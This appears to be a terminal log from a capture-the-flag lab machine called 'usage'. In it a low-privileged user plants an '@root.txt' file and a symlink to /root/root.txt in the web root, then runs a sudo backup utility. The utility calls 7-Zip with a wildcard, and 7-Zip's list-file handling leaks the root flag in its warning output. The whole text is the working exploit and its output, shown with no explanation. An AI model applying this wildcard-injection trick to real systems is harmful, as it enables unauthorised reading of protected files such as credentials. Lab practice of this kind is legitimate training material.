 xander@usage:~$ cd /var/www/html/
xander@usage:/var/www/html$ touch '@root.txt'
xander@usage:/var/www/html$ ls
project_admin  @root.txt  usage_blog
xander@usage:/var/www/html$ ln -s -r /root/root.txt root.txt
xander@usage:/var/www/html$ ls
project_admin  @root.txt  root.txt  usage_blog
xander@usage:/var/www/html$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7413 24-Core Processor                 (A00F11),ASM,AES-NI)
Scanning the drive:
WARNING: No more files
e132706f568fa3333fd0a68970ac6af9
2984 folders, 17972 files, 113883854 bytes (109 MiB)
Creating archive: /var/backups/project.zip
Items to compress: 20956
Files read from disk: 17972
Archive size: 54840938 bytes (53 MiB)
Scan WARNINGS for files and folders:
e132706f568fa3333fd0a68970ac6af9 : No more files
----------------
Scan WARNINGS: 1